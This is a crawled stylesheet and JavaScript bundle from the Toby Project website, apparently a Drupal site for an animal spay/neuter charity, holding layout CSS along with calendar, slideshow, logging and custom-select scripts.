p{margin-bottom:15px;}#foot-wrap section{padding:38px 0;}#foot-wrap section.first{height:112px;background:url(/sites/all/themes/toby/images/backgrounds/dogs.png) no-repeat 100% 100%;}#foot-wrap section.first .left-col p{margin-right:240px;}#foot-wrap section.first .left-col .flag-wrap{margin-right:0;}#foot-wrap section.last{color:#ffffff;}#foot-wrap section.last h2{color:#ffffff;font-family:'Gentium Book Basic',serif;}#foot-wrap footer{color:#f5f5f5;line-height:16px;margin-top:13px;}footer .connect-social{float:right;}footer .connect-social .ir{display:inline-block;width:16px;height:17px;background:url(/sites/all/themes/toby/images/icons/ui.png) no-repeat 0 0;}footer .connect-social .facebook{background-position:-28px 0;}footer .connect-social .facebook:hover{background-position:-28px -17px;}footer .connect-social .twitter{background-position:-44px 0;}footer .connect-social .twitter:hover{background-position:-44px -17px;}#toby-project-people a{float:left;margin-right:20px;}#logo{position:absolute;top:55px;background:url(/sites/all/themes/toby/images/logo.png) no-repeat 0 0;width:202px;height:127px;z-index:99;}.toolbar-drawer #logo{top:120px;}#head-wrap li{float:left;}#block-menu-menu-utilities,#utility-description{font-size:12px;font-weight:bold;position:absolute;right:0;}#block-menu-menu-utilities{z-index:1;}#block-menu-menu-utilities li{float:left;margin:0;padding:0;}#block-menu-menu-utilities .menu .menu{display:none;}#block-menu-menu-utilities .content a{display:block;height:35px;line-height:35px;padding:0 10px;background:#318e93;border-right:1px dotted #f3f3f3;color:#f3f3f3;}#block-menu-menu-utilities .content a:hover{text-decoration:underline;}#block-menu-menu-utilities .content a.active-trail,#block-menu-menu-utilities a.active{text-decoration:underline;}#block-menu-menu-utilities .content .first a{width:41px;height:44px;background:url(/sites/all/themes/toby/images/icons/ui.png) no-repeat 0 -97px;}#block-menu-menu-utilities .content .last a{border-right:none;}#utility-description{right:310px;color:#ffffff;font-style:italic;line-height:35px;margin-right:10px;}.ie8 #utility-description{right:335px;}#header-notice{background:#ffffff url(/sites/all/themes/toby/images/icons/arrow-right.png) no-repeat 22px center;position:absolute;right:0;top:35px;width:240px;z-index:0;padding:12px 10px 10px 61px;}#header-notice p{font-size:12px;margin:0;}#block-system-main-menu{position:absolute;top:115px;right:0;font-family:'Gentium Book Basic',serif;font-size:18px;}#block-system-main-menu li{margin-left:30px;}#block-system-main-menu a{font-weight:bold;color:#343434;display:block;line-height:1.2;}#block-system-main-menu a:hover,#block-system-main-menu a.active-trail{font-weight:bold;color:#318e93;}#block-system-main-menu em{display:block;font-size:13px;font-weight:normal;}ul.menu li{float:none;display:block;list-style:none;}#block-system-main-menu .expanded ul{display:none;}.large-text{font-size:18px;}.med-text{font-size:16px;}.left-col{float:left;width:637px;}.right-col{float:right;width:304px;}h1.title{color:#ffffff;border-bottom:8px solid #318e93;padding:20px;margin:0 0 40px;background:url(/sites/all/themes/toby/images/backgrounds/tiled-dark.png);}#main-wrap .block-menu-block{float:left;width:144px;}#main-wrap .block-menu-block .menu{padding:0;margin:0;}#main-wrap .block-menu-block .menu li{background:url(/sites/all/themes/toby/images/backgrounds/dots.jpg) bottom left repeat-x;padding:0 0 16px;margin:0 0 16px;}#main-wrap .block-menu-block .menu a{display:block;font-size:16px;font-family:'Gentium Book Basic',serif;padding-left:18px;}#main-wrap .block-menu-block .menu .active a{padding-left:34px;background:url(/sites/all/themes/toby/images/icons/left-nav-on.png) no-repeat 18px 4px;}#main-wrap{margin-bottom:30px;}#main-wrap.with-left-nav #content-wrap{margin-left:176px;}#right-rail{background:#f5f5f5;padding:10px 10px 0 10px;width:284px;font-size:13px;margin-bottom:120px;}#right-rail article{padding:0 0 29px;margin:0 0 29px;border-bottom:1px solid #e3e3e3;}#right-rail article.last{padding-bottom:0;border-bottom:0;}.frame{padding-bottom:6px;position:relative;}.frame .shadow{background:url(/sites/all/themes/toby/images/backgrounds/frame-shadow.png) no-repeat 0 0;height:6px;bottom:0;position:absolute;width:50%;}.frame .shadow.right{left:0;background-position:0 0;}.frame .shadow.left{right:0;background-position:100% -6px;}.frame img,.frame iframe,.frame #locations-map-wrap,.frame #active-location-map-wrap,.frame .calendar{background:#ffffff;padding:5px;border:1px solid #dddddd;display:block;}#gallery{position:relative;overflow:hidden;height:355px;}#gallery.frame{padding-bottom:8px;}#gallery.frame img{padding:8px;}#gallery .slide{position:absolute;top:0;left:0;}#gallery .caption{left:1px;position:absolute;bottom:45px;background:#ffffff;padding-left:20px;width:272px;color:#318e93;font:italic 18px / 40px 'Gentium Book Basic',serif;}#gallery .field-collection-view-links{display:none;}#gallery .slide-btn{text-indent:-9999px;}#spay-neuter-slideshow{position:relative;height:601px;width:459px;outline:1px solid #c3c3c3;}#spay-neuter-slideshow .slide{position:absolute;top:182px;left:19px;}#spay-neuter-slideshow .info-wrap{background:#343434;position:absolute;top:19px;left:19px;height:163px;width:421px;}#spay-neuter-slideshow .info{font-size:22px;line-height:28px;font-weight:300;text-align:center;color:#ffffff;font-style:italic;width:360px;margin:22px auto 0;}#spay-neuter-slideshow .play-button,#spay-neuter-slideshow .controls{position:absolute;height:77px;background:#343434;bottom:36px;}#spay-neuter-slideshow .controls{width:300px;right:0;}#spay-neuter-slideshow .play-button{left:40px;width:82px;background:#343434 url(/sites/all/themes/toby/images/icons/ui.png) no-repeat -100px 0;text-indent:-9999px;}#spay-neuter-slideshow .play-button.play{background-position:-100px -77px;}#spay-neuter-slideshow .slide-btn{color:#ffffff;display:block;width:33px;height:33px;text-align:center;line-height:33px;float:left;font-size:22px;font-weight:bold;margin:10px 0 0 12px;}#spay-neuter-slideshow .slide-btn.on{color:#318e93;background:url(/sites/all/themes/toby/images/icons/ui.png) no-repeat 0 -64px;}#spay-neuter-slideshow .caption{color:#ffffff;position:absolute;margin:0;bottom:10px;left:20px;}.gallery-shadow,.spay-neuter-shadow{background:url(/sites/all/themes/toby/images/backgrounds/gallery-shadow.png) no-repeat 0 -14px;height:20px;width:637px;margin-bottom:35px;}.spay-neuter-shadow{background-position:0 0;height:14px;width:460px;margin-bottom:20px;}.flag,.flag div{background:url(/sites/all/themes/toby/images/backgrounds/flag.png) no-repeat 0 0;}.flag{height:28px;line-height:28px;color:#f3f3f3;display:block;padding:0 10px 0 20px;position:relative;font-family:'Gentium Book Basic',serif;font-style:italic;}.flag div{background-position:100% 0;height:28px;position:absolute;right:0;top:0;width:10px;margin-right:-10px;}.flag-split,.flag-to{float:left;clear:both;}#foot-wrap .flag-wrap{margin-left:30px;margin-bottom:0;background:url(/sites/all/themes/toby/images/backgrounds/footer-flag-bg.png) no-repeat -65px 100%;}#foot-wrap .flag{background:none;margin-left:-30px;padding-left:30px;background-position:0 -28px;color:#318e93;font-size:14px;font-weight:bold;height:23px;line-height:20px;}#foot-wrap .flag:hover{color:#b6b6b6;}#foot-wrap .flag div{background:url(/sites/all/themes/toby/images/backgrounds/footer-flag-bg.png) no-repeat 0 0;background-position:0 0;width:30px;right:auto;left:0;}#foot-wrap h2{font-size:18px;}#foot-wrap .first .flag{width:225px;}#foot-wrap section.last{padding:26px 0;}#foot-wrap .last .col-1,#foot-wrap .last .col-2,#foot-wrap .last .col-3{float:left;}#foot-wrap .last .col-1{width:348px;padding-right:52px;}#foot-wrap .last .col-1 .flag-wrap{background-position:-114px 100%;}#foot-wrap .last .col-1 .flag{width:177px;}#foot-wrap .last .col-2{width:226px;padding-right:52px;}#foot-wrap .last .col-2 .flag-wrap{background-position:-250px 100%;}#foot-wrap .last .col-2 .flag{width:118px;}#foot-wrap .last .col-3{width:282px;padding-top:28px;}#foot-wrap .last .col-3 h2{font-size:24px;font-family:'Lato',sans-serif;}#foot-wrap .last .col-3 p{font-size:16px;margin-bottom:0;}#foot-wrap .last .col-3 p .ir{display:inline-block;width:14px;height:14px;background:url(/sites/all/themes/toby/images/icons/ui.png) no-repeat -14px 0;}#dl .controls{position:absolute;right:28px;bottom:49px;height:25px;}#dl .controls a{display:block;background:url(/sites/all/themes/toby/images/buttons/slide-off.png) no-repeat;width:25px;height:25px;float:left;margin-left:6px;}#dl .controls a.on{background:url(/sites/all/themes/toby/images/buttons/slide-on.png) no-repeat;}.front .content .field-name-body{padding:0 20px;}.front .content .field-name-body h2{font-family:'Gentium Book Basic',serif;font-weight:700;font-size:26px;margin:0 0 20px;}.front .content .field-name-body p{font-size:18px;line-height:1.6;font-weight:300;}.view-shop .view-header{padding-left:20px;}.product .details{margin-left:175px;}.product .field-name-field-price{float:left;padding-right:35px;}.product .product-title{color:#318e93;font-size:18px;line-height:22px;}.product .product-description{line-height:22px;}.product .frame{float:left;}.product-list .views-row-last .product{border-bottom:none;}.product-list .product{margin-bottom:30px;border-bottom:1px solid #c3c3c3;min-height:175px;}#single-product.product{border:none;}#single-product .left{float:left;}#single-product .left .frame{float:none;}#single-product .to-shop{margin-top:30px;}#single-product .to-shop a{font-size:16px;line-height:40px;display:block;text-align:center;}#single-product .to-shop,#single-product .border{background:url(/sites/all/themes/toby/images/backgrounds/dots.jpg) repeat-x;width:144px;height:2px;}#single-product .add-to-cart{display:block;float:left;clear:both;margin-top:20px;}#single-product #paypal-form{height:65px;width:460px;position:absolute;}#single-product #paypal-form .add-to-cart{margin-top:19px;}.promo .frame{float:left;margin-right:10px;}#locations-map,#active-location-map{background:url(/sites/all/themes/toby/images/backgrounds/loading.gif) no-repeat center center;}#locations-map{height:248px;}#locations-map img{background-color:transparent;border:0;padding:0;}#active-location-map{height:300px;width:449px;}.frame #locations-map .infoBox img,.frame #active-location-map .infoBox img{padding:0;border:none;}.location.promo{margin-bottom:30px;}.location.promo .frame{margin-right:20px;}#sterilization-count{padding:10px 20px;position:relative;}#sterilization-count,#sterilization-count div{background:url(/sites/all/themes/toby/images/promos/counter-bg.png) no-repeat 0 0;float:right;height:61px;}#sterilization-count div{background-position:100% 0;width:10px;position:absolute;right:0;top:0;}#sterilization-count span{background:url(/sites/all/themes/toby/images/promos/counter-nbr.png) no-repeat 0 0;color:#ffffff;display:block;float:left;font-size:18px;height:40px;line-height:40px;margin:0 0 0 8px;text-align:center;width:24px;}#sterilization-count span.first{margin-left:0;}.calendar table{width:100%;font-size:12px;}.calendar .head,.calendar .view-header{background:#454545;color:#ffffff;text-align:center;padding:5px 0;}.calendar .head a{color:#ffffff;}.calendar .head a:hover{color:#b6b6b6;}.calendar .date-nav-wrapper{height:27px;overflow:hidden;padding-top:0;}.calendar .date-nav{width:150px;margin:0 auto;}.calendar .date-nav .date-heading{border-top:1px dotted #ffffff;margin-top:5px;}.calendar .head h3{margin:0;color:#ffffff;}.calendar .item-list .pager{margin:0;padding:0;position:relative;top:-19px;}.calendar .item-list .pager li{margin:0;padding:0;}.calendar .item-list .pager li.date-prev{float:left;}.calendar .item-list .pager li.date-next{float:right;}.calendar th,.calendar td{text-align:center;border:1px solid #ececec;padding:0;color:#343434;}.calendar th{border-top:none;border-bottom:none;border-color:#d4d4d4;padding:3px 0;}.calendar td{height:36px;vertical-align:middle;}.calendar th{background:#e5e5e5;}.calendar .today{background:#318e93;color:#ffffff;}.calendar .today a{color:#ffffff;}.calendar .inactive{background:#f5f5f5;color:#cecece;}.calendar .nav{text-transform:uppercase;width:150px;font-size:12px;margin:5px auto 0;padding:5px 0;border-top:1px dotted #ffffff;line-height:14px;}.calendar .nav a{width:14px;height:14px;background:url(/sites/all/themes/toby/images/icons/ui.png) no-repeat 0 0;}.calendar .nav .prev{float:left;background-position:0 0;}.calendar .nav .prev:hover{background-position:0 -14px;}.calendar .nav .next{float:right;background-position:-14px 0;}.calendar .nav .next:hover{background-position:-14px -14px;}.calendar .date-passed{color:#b6b6b6;}#right-rail .calendar{width:272px;}#right-rail .node-promo a{font-weight:bold;}#right-rail p{margin:0;}time.calendar-cell{text-align:center;text-transform:uppercase;font-weight:bold;background:#343434;color:#f3f3f3;display:block;float:left;width:38px;height:38px;}time.calendar-cell,time.calendar-cell p{line-height:18px;font-size:12px;}time.calendar-cell p{padding:0;margin:0;background:#f5f5f5;color:#343434;}.item-list,.item-list li{padding:0;margin:0;}.item-list li{list-style:none;background:none;}.item-list li.first{margin-top:0;}.item-list li.last{border-bottom:none;padding-bottom:0;}.events li{border-bottom:1px solid #c3c3c3;margin:30px 0;}.event-wrap ul li{list-style:disc;}.events .info,.events .event-wrap{margin-left:166px;}.events .flag{float:left;}.events h2{margin:0;padding:2px 0 5px;}.event-left-col{float:left;width:147px;}.event-left-col .frame,.item-list.events .frame{float:left;}.event-left-col .frame,.event-left-col .back-to-schedule{margin-bottom:10px;clear:both;}.event-left-col .back-to-schedule{display:block;border:2px dotted #e3e3e3;border-left:none;border-right:none;padding:6px 0;font-family:'Gentium Book Basic',serif;text-align:center;}.events address{margin-bottom:30px;}.events .info time{margin-bottom:4px;display:block;}.events .views-row-last{border-bottom:none;}#back-to-event-schedule{float:left;width:135px;}#right-rail .events .info,#right-rail .events .event-wrap{margin-left:90px;}#right-rail .events li{border-bottom:none;margin:15px 0;}#right-rail .events address{margin-bottom:0;}#right-rail .events h2,#right-rail .events h2 a{padding:2px 0;line-height:1.2;}#right-rail .events h2 a{font-size:13px;color:#343434;font-weight:700;}#right-rail .events h2 a:hover{color:#318e93;}#right-rail .view-all-events{float:right;}#right-rail .sidebar-events{background:#ffffff;padding:5px 10px 10px;}.email-confirm{border:1px solid #999999;margin-bottom:10px;}.email-confirm p{padding:22px 0;text-align:center;color:#318e93;font-weight:700;}.node-blog,.node-news-item{padding:0 20px;}.node-blog header,.node-news-item header{margin:0 0 30px 60px;}.node-blog header h2,.node-news-item header h2{margin-top:0;font-weight:bold;}.blog-posts li,.news-items li{padding-bottom:20px;border-bottom:4px solid #343434;margin-bottom:40px;}.node-staff-member .circle-framed-image{float:left;background-repeat:no-repeat;background-position:center center;}.node-staff-member.with-image .info{margin-left:147px;}.staff-members li{margin:30px 0;border-bottom:1px #e3e3e3 solid;}.staff-members li.views-row-last{border-bottom:none;}.staff-member-name{font-size:18px;font-weight:700;margin-bottom:0;}.staff-member-job-title{font-size:16px;font-weight:700;margin:0 0 30px;}.form-item{margin-bottom:20px;}.comment-wrap{border-top:1px solid #c3c3c3;margin-top:30px;padding-top:10px;}.comment-wrap .count{display:inline-block;background:url(/sites/all/themes/toby/images/icons/ui.png) no-repeat -60px 0;max-width:40px;color:#ffffff;height:23px;text-align:center;padding:0 10px;margin-right:5px;}.comment-wrap .read-more{float:right;}#comments{margin-top:30px;}#comments #comment-form{padding:0 0 30px;margin-top:0;border-bottom:5px solid #040404;}#comment-form{padding:0 20px;margin:30px 0;}#comment-form .field-name-comment-body{margin-bottom:20px;}#comment-form .filter-wrapper{display:none;}#comment-form .form-item-name,#comment-form .form-item-mail{float:left;width:50%;}#comment-form .form-item-name input,#comment-form .form-item-mail input{width:96%;}#comment-form .form-item-mail input{float:right;}#comment-form .form-actions{float:right;}#comment-form #edit-author--2{float:left;}.comment{padding-bottom:30px;border-bottom:1px solid #c3c3c3;margin-bottom:30px;}.comment .new{font-size:12px;font-style:italic;}.comment .content{margin-bottom:20px;}.comment .user-picture{float:left;border:1px solid #363835;}.comment .submission-info{font-weight:bold;}.comment .submission-info,.comment .links.inline{display:block;margin:0 0 10px 98px;padding:0;}.comment .submission-info time{padding-top:5px;}.comment .links.inline li{padding-left:0;list-style:none;display:inline;padding-right:5px;}.submission-info{font-size:12px;}.pipe{color:#c3c3c3;padding:0 5px;}.pager{padding:0;color:#b6b6b6;}.pager li{display:inline;}.pager a,.pager .pager-ellipsis,.pager .pager-current{padding:5px;}.pager a{color:#343434;}.pager a:hover{color:#318e93;}.tabs{float:left;clear:both;width:100%;}ul.primary{border-bottom:none;border-top:1px solid #bbbbbb;padding:0;width:100%;margin:10px 0 20px;}ul.primary li{list-style:none;float:left;margin-right:5px;padding:0;line-height:26px;}ul.primary li a{border:1px solid #bbbbbb;padding:4px 12px;}ul.primary li a:hover{color:#343434;}ul.primary li.active a{color:#343434;border-top:1px solid #ffffff;}.webform-component-select label{display:block;}select.form-select{position:absolute;width:220px;z-index:999;}.form-select{background:#f5f5f5 url(/sites/all/themes/toby/images/icons/select-arrow.png) no-repeat right center;cursor:pointer;display:inline-block;height:33px;line-height:33px;padding-left:10px;position:relative;width:200px;}select.paypal-variants{z-index:999;}.paypal-variants{background:#f5f5f5 url(/sites/all/themes/toby/images/icons/select-arrow.png) no-repeat right center;cursor:pointer;display:inline-block;height:20px;line-height:20px;padding:0 25px 0 10px;position:absolute;top:0;left:170px;}.custom-select .inner{cursor:pointer;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.profile h3{margin-right:98px;}.profile .user-picture{margin:0;}.action-links-field-collection-add{display:none;}.block-toby-paypal p{margin-bottom:15px;}@media only screen and (min-width:480px){}@media only screen and (min-width:768px){}@media print{*{background:transparent !important;color:black !important;text-shadow:none !important;filter:none !important;-ms-filter:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:"";}pre,blockquote{border:1px solid #999999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}}


--- FILE ---
content_type: text/javascript
request_url: https://www.tobyproject.org/sites/default/files/js/js_73eL5MZjzxfwoxo7seMJB4U9GxY2JscI1UkbSHCF-XE.js
body_size: 4114
content:
/*
 *  Create the splitter, set the viewport size, and set the position of the scrollbar to the first item.
 */
(function($){
  Drupal.behaviors.calendarSetScroll = {
  attach: function(context) {
    // Make multi-day resizable - stolen/borrowed from textarea.js
    $('.header-body-divider:not(.header-body-divider-processed)').each(function() {
      var divider = $(this).addClass('header-body-divider-processed');
      var start_y = divider.offset().top;

      // Add the grippie icon
      $(this).prepend('<div class="grippie"></div>').mousedown(startDrag);

      function startDrag(e) {
        start_y = divider.offset().top;
        $(document).mousemove(performDrag).mouseup(endDrag);
        return false;
      }

      function performDrag(e) {
        var offset = e.pageY - start_y;
        var mwc = $('#multi-day-container');
        var sdc = $('#single-day-container');
        var mwc_height = mwc.height();
        var sdc_height = sdc.height();
        var max_height = mwc_height + sdc_height;
        mwc.height(Math.min(max_height,Math.max(0,mwc_height + offset)));
        sdc.height(Math.min(max_height,Math.max(0,sdc_height - offset)));
        start_y = divider.offset().top;
        return false;
      }

      function endDrag(e) {
        $(document).unbind("mousemove", performDrag).unbind("mouseup", endDrag);
      }
     });

    $('.single-day-footer:not(.single-day-footer-processed)').each(function() {
      var divider = $(this).addClass('single-day-footer-processed');
      var start_y = divider.offset().top;

      // Add the grippie icon
      $(this).prepend('<div class="grippie"></div>').mousedown(startDrag);

      function startDrag(e) {
        start_y = divider.offset().top;
        $(document).mousemove(performDrag).mouseup(endDrag);
        return false;
      }

      function performDrag(e) {
        var offset = e.pageY - start_y;
        var sdc = $('#single-day-container');
        sdc.height(Math.max(0,sdc.height() + offset));
        start_y = divider.offset().top;
        return false;
      }

      function endDrag(e) {
        $(document).unbind("mousemove", performDrag).unbind("mouseup", endDrag);
      }
     });

     // Size the window
     calendar_resizeViewport($);
  }
};
})(jQuery);

// Scroll the viewport to the first item
function calendar_scrollToFirst($) {
   if ($('div.first_item').size() > 0 ) {
      var y = $('div.first_item').offset().top - $('#single-day-container').offset().top ;
      $('#single-day-container').scrollTop(y);
   }
}

// Size the single day view
function calendar_resizeViewport($) {
  // Size of the browser window
  var viewportHeight = window.innerHeight ? window.innerHeight : $(window).height();
  var top = $('#single-day-container').offset().top;

  // Give it a 20 pixel margin at the bottom
  //$('#single-day-container').height(viewportHeight - top - 20);
}
;
// usage: log('inside coolFunc', this, arguments);
// paulirish.com/2009/log-a-lightweight-wrapper-for-consolelog/
window.log = function(){
  log.history = log.history || [];   // store logs to an array for reference
  log.history.push(arguments);
  arguments.callee = arguments.callee.caller;
  if(this.console) console.log( Array.prototype.slice.call(arguments) );
};
// make it safe to use console.log always
(function(b){function c(){}for(var d="assert,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,markTimeline,profile,profileEnd,time,timeEnd,trace,warn".split(","),a;a=d.pop();)b[a]=b[a]||c})(window.console=window.console||{});

/**
 * Behaves the same as setInterval except uses requestAnimationFrame() where possible for better performance
 * @param {function} fn The callback function
 * @param {int} delay The delay in milliseconds
*/
window.requestInterval = function(fn, delay) {
  if( !window.requestAnimationFrame && !window.webkitRequestAnimationFrame && !window.mozRequestAnimationFrame && !window.oRequestAnimationFrame && !window.msRequestAnimationFrame)
    return window.setInterval(fn, delay);
  var start = new Date().getTime(),
  handle = new Object();
  function loop() {
    var current = new Date().getTime(),
    delta = current - start;
    if(delta >= delay) {
      fn.call();
      start = new Date().getTime();
    }
    handle.value = requestAnimFrame(loop);
  };
  handle.value = requestAnimFrame(loop);
  return handle;
}

/**
 * Behaves the same as clearInterval except uses cancelRequestAnimationFrame() where possible for better performance
 * @param {int|object} fn The callback function
*/
window.clearRequestInterval = function(handle) {
  window.cancelAnimationFrame ? window.cancelAnimationFrame(handle.value) :
    window.webkitCancelRequestAnimationFrame ? window.webkitCancelRequestAnimationFrame(handle.value):
    window.mozCancelRequestAnimationFrame ? window.mozCancelRequestAnimationFrame(handle.value):
    window.oCancelRequestAnimationFrame ? window.oCancelRequestAnimationFrame(handle.value):
    window.msCancelRequestAnimationFrame ? msCancelRequestAnimationFrame(handle.value):
    clearInterval(handle);
};

window.requestAnimFrame = (function() {
  return  window.requestAnimationFrame   ||
    window.webkitRequestAnimationFrame ||
    window.mozRequestAnimationFrame    ||
    window.oRequestAnimationFrame      ||
    window.msRequestAnimationFrame     ||
    function(/* function */ callback, /* DOMElement */ element){
    window.setTimeout(callback, 1000 / 60);
  };
})();



var APP = (function($) {
  var app = {}, $el;
  // Public functions
  // app.foo = function() {  };
  // Private functions
  function init() {
    $('a[href=#]').attr('href', 'javascript:;');
    // Set up the global ajax
    $.ajaxSetup({ cache: false, error: function errorLog(x, e) { log(x, e); }, type: 'POST' });
    if (!Modernizr.input.placeholder) { placeholder(); }
    yepnope([{
      test:Modernizr.csstransitions,
      nope:'javascripts/app/css3.js'
    }]);
    fixFlags();
    registrationFormButton();
    mainMenuTitles();
    fixRightRailArticles();
    fancyNumberedLists();

    // initialize plugins
    $('#dl').tobygallery({
      timer: 7000,
      fadeSpeed: 400,
      autoPlay: true
    });
    $('#spay-neuter-slideshow').tobygallery({
      timer: 2000,
      fadeSpeed: 800,
      autoPlay: false,
      hoverToggle: false,
      cycle: false
    });
    $('.form-select, .paypal-variants').customSelect();
  }

  function fancyNumberedLists() {
    $('ol.fancy-numbers > li').each(function(i) {
      $(this).prepend('<div class="fancy-number">' + (i + 1) + '</div>');
    });
  }
  function placeholder() {
    var attr = 'placeholder';
    $('input[' + attr + '!=""]').each(function(idx, el){
      $el = $(el);
      var d = $el.attr(attr);
      if (d === undefined) { return; }
      $el.focus(function onFocus() {
        if (this.value === d) { this.value = ''; }
      }).blur(function onBlur() {
        if ($.trim(this.value) === '') { this.value = d; }
      });
      $el.blur();
    });
  }
  function mainMenuTitles() {
    // convert the main menu titles - it would be best to handle this server side
    var title;
    $('#block-system-main-menu a').each(function() {
      $el = $(this);
      title = $el.attr('title');
      if (title) {
        $el.append('<em>' + title + '</em>').removeAttr('title');
      }
    });
  }
  function fixFlags() {
    $('a.flag').each(function() {
      $el = $(this);
      if ($el.html().indexOf('<div></div>') === -1) {
        $el.append('<div></div>');
      }
    });
  }
  function registrationFormButton() {
    var $el = $('a.show-registration-form'),
        $form = $('#toby-events-registration-form');
    if ($('.messages.error').length) {
      $form.show();
      $el.hide();
    } else {
      $form.hide();
      $el.click(function(e) {
        $(this).parent().find('.show-registration-form').hide();
        $form.fadeIn();
        return false;
      });
    }
  }
  function fixRightRailArticles() {
    // we should really figure out how to do this on the server
    $('#right-rail > article:last-child').addClass('last');
  }

  $(init); // call init on document load

  return app; // if we have any public methods, we can call them using APP.method() from other places
} (jQuery));



/*
 * Call the plugin with $('jquery-selector').tobygallery({ timer:5000 });
 */
(function($) {
  var TobyGallery = function(el, opts) {
    // defaults are below
    var settings = $.extend({}, $.fn.tobygallery.defaults, opts),
        $el = $(el), $as, cur = 0, tot = 0, on = 'on', l, t,
        $cap, $conwrap, $con, $playbtn, $img, interval = { value:null },
        start_interval;

    // private methods
    function init() {
      $as = $el.find('img');
      $cap = $el.find('.caption');
      tot = $as.length;
      $as.hide();
      $img = $el.find('img:first');
      $playbtn = $el.find('.play-button');
      $conwrap = $el.find('.controls');
      if ($playbtn.length == 0) $playbtn = false;
      // add the controls
      var as_html = '';
      $as.each(function(i, v) {
        as_html += '<a href="javascript:;" class="slide-btn" id="slide-' + i + '">' + (i + 1) + '</a>';
      });
      $conwrap.prepend(as_html);
      $con = $conwrap.find('a');
      // event handlers
      $con.click( function() {
        if ($playbtn) pause();
        showSlide($(this).attr('id').split('-').pop());
      });
      if (settings.hoverToggle) $el.hover(pause, play);
      // start after the first image is loaded
      if (parseInt($img.width()) > 0) {
        startShow();
      } else {
        start_interval = setInterval(startCheck, 500); // check every 0.5 seconds
      }
    }
    function startCheck() {
      if (parseInt($img.width()) > 0) {
        clearInterval(start_interval);
        startShow();
      }
    }
    function startShow() {
      showSlide();
      if ($playbtn) {
        if (settings.autoPlay) play();
        $playbtn.click(function() {
          if ($playbtn.hasClass('play')) {
            pause();
          } else {
            play();
          }
        });
      } else {
        if (settings.autoPlay) play();
      }
    }
    function play() {
      if (tot > 1) {
        interval = setInterval(onNext, settings.timer);
        if ($playbtn) $playbtn.addClass('play');
      }
    }
    function pause() {
      $as.stop(true,true); // kill all animations
      clearInterval(interval);
      if ($playbtn) $playbtn.removeClass('play');
    }
    function showSlide(id) {
      if (cur < 0) {
        cur = tot - 1;
      } else if (cur > tot - 1) {
        cur = 0;
        if (!settings.cycle) {
          pause();
          return;
        }
      }
      // fade out the current image
      $img.fadeOut(settings.fadeSpeed, 'linear');
      // set the new slide control's on state
      $el.find('.controls a#slide-'+(id ? id : cur)).addClass(on).siblings().removeClass(on);
      // find the new image
      $a = $el.find('.slide').eq((id ? id : cur));
      $img = $a.find('img');
      $img.fadeIn(settings.fadeSpeed, 'linear');
      $cap.text($img.attr('title'));
    }
    function onNext(e) {
      cur++;
      showSlide();
    }
    init();
  };

  $.fn.tobygallery = function(options) {
    return this.each(function(idx, el) {
      var $el = $(this), key = 'tobygallery';
      // return early if this element already has a plugin instance
      if ($el.data(key)) { return; }
      // pass options to plugin constructor
      var tobygallery = new TobyGallery(this, options);
      // store plugin object in this element's data
      $el.data(key, tobygallery);
    });
  };

  // default settings
  $.fn.tobygallery.defaults = {
    timer: 5000,
    fadeSpeed: 200,
    hoverToggle: true,
    autoPlay: true,
    cycle: true
  };
})(jQuery);



/*
 Call the plugin with $('jquery-selector').customSelect({});
 */
/* Custom Select plugin */
(function($){
  $.fn.extend({
    customSelect: function(opts) {
      if(!$.browser.msie || ($.browser.msie && $.browser.version > 6)){
        return this.each(function() {
          var $el = $(this), cur = $el.find(':selected');
          $el.after('<span class="' + $el.attr('class') + ' custom-select"><span class="inner">' + cur.text() + '</span></span>')
          .css({ position:'absolute', opacity:0, fontSize:$el.css('font-size') });
          var span = $el.next(), inner = span.find(':first-child');
          $el.change(function(){
            inner.text($(this).find(':selected').text()).parent();
          });
        });
      }
    }
  });
})(jQuery);
;
